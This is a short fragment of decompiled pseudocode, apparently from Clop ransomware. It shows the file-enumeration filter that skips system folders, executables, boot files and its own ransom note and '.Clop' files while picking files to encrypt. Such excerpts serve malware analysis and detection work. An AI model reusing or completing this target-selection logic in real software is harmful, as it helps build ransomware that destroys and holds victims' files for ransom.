 v77 = FindFirstFileW(&String1, &FindFileData);
v88 = v77;
if ( v77 != (HANDLE)-1
&& !StrStrW(&First, L"Chrome")
&& !StrStrW(&First, L"Mozilla")
&& !StrStrW(&First, L"Recycle.bin")
&& !StrStrW(&First, L"Microsoft")
&& !StrStrW(&First, L"AhnLab")
&& !StrStrW(&First, L"Windows")
&& !StrStrW(&First, L"All Users")
&& !StrStrW(&First, L"ProgramData")
&& !StrStrW(&First, L"Program Files (x86)")
&& !StrStrW(&First, L"PROGRAM FILES (X86)")
&& !StrStrW(&First, L"Program Files")
&& !StrStrW(&First, L"PROGRAM FILES") )
{
if ( !(FindFileData.dwFileAttributes & 0x10)
&& lstrcmpW((LPCWSTR)&FindFileData_44, L"..")
&& lstrcmpW((LPCWSTR)&FindFileData_44, L".")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"ClopReadMe.txt")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"ntldr")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"NTLDR")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"boot.ini")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"BOOT.INI")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"ntuser.ini")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"NTUSER.INI")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"AUTOEXEC.BAT")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"autoexec.bat")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".Clop")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"NTDETECT.COM")
&& !StrStrW((LPCWSTR)&FindFileData_44, L"ntdetect.com")
&& !StrStrW(&First, L"Desktop")
&& !StrStrW(&First, L"DESKTOP")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".dll")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".DLL")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".exe")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".EXE")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".sys")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".SYS")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".OCX")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".ocx")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".LNK")
&& !StrStrW((LPCWSTR)&FindFileData_44, L".lnk") )
{